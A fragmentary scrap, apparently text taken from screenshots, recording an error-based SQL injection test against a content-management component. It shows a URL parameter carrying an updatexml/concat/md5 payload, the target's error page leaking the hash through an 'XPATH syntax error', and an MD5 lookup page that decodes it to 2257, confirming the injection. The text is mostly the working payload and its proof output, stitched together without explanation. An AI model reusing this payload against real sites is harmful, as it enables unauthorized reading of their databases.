 :com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x7e,concat(0x7e,md5(2257)),0x7e)
1
test
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '~d6288499d0083cc34e60a077b7c4b3e'
© 2023 test
Back to Top
密文: d6288499d0083cc34e60a077b7c4b3e
类型: 自动 [帮助]
查询 加密
查询结果:
2257